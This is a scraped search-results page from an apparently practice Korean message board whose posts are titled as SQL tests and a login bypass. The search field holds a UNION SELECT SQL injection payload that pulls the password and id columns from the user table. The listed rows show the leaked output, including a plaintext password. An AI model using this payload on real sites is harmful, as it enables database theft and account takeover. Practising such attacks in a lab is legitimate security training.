 메인페이지
title에서 '' UNION SELECT 1, pw, id, 4, 5, 6, 7 FROM boards.user # '검색결과
제목
검색
번호 제목 글쓴이 작성일
1 test guest 2025-08-11 04:12:59
2 test2 guest 2025-08-08 08:06:53
3 SQL 테스트 x 2025-08-11 06:06:33
4 SQL 테스트 x 2025-08-11 06:06:44
5 SQL 테스트 x 2025-08-11 06:06:47
6 SQL 테스트 x 2025-08-11 06:06:50
7 guest 로그인 우회 guest 2025-08-11 08:51:43
1 guest 5
1 x xxxx1234! 5